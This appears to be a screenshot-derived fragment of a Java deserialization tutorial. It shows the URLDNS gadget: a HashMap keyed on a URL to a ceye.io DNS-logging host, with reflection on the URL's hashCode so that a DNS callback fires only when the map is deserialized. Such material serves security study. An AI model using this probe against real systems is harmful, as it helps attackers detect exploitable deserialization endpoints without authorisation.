 HashMap hashMap = new HashMap();
URL url = new URL( spec: "http://6i79lz.ceye.io");
Field field = Class.forName("java.net.URL").getDeclaredField( name: "hashCode"); 1
field.setAccessible(true);
field.set(url,123); 2
hashMap.put(url,"theoyu");
field.set(url,-1); 3